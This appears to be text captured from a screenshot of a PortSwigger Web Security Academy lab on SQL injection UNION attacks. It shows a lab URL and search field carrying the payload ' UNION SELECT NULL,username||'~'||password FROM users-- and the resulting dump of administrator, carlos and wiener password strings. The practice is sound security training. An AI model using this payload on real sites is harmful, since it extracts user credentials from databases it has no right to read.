 SQL injection UNION atta
SQL injection cheat sheet
https://0a180020041ebd048001857b0096005f.web-security-academy.net/filter?category='+UNION+SELECT+NULL,username||'~'||password+FROM+users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
administrator~jhc2mjk7narozpt1gkv2
carlos~wrnjlpzolcrpkjzqgedq
wiener~4z388lk0mkngf5epubs2